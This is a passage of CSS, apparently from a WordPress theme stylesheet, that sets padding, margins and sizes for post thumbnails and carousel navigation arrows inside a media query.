	.mh-loop-thumb, #mh-mobile .mh-custom-posts-thumb-xl, #mh-mobile .mh-posts-list-thumb { padding: 0; margin: 0; }
	.mh-carousel-widget .flex-direction-nav a { width: 22px; height: 22px; padding: 10px; }
	.mh-carousel-widget .flex-direction-nav a:before { font-size: 14px; padding: 7px; }
}